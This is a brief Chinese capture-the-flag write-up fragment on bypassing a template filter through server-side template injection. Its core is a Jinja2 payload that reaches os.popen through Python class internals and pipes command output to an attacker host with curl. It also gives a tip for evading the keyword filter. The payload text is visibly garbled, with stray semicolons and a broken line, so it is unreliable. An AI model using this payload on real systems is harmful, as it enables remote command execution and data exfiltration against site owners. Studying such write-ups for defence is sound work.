 所以双大括号这种表示方式就是可以直接回显在页面上的，而这种方式被过滤了，还给了一个编出来的
PHP假报错（害人）
所以结果就不能直接外带了，只能通过{% %}执行命令的方式来外带数据了
payload : {% if ''.__class__.__mro__[2];.__subclasses__()
[59];.__init__.func_globals.linecache.os.popen('curl http://yourip:port/ -d ls / |
grep flag;') %}1{% endif %}
把过滤的字符串中都加一个config来绕过过滤
https://blog.csdn.net/cjdgg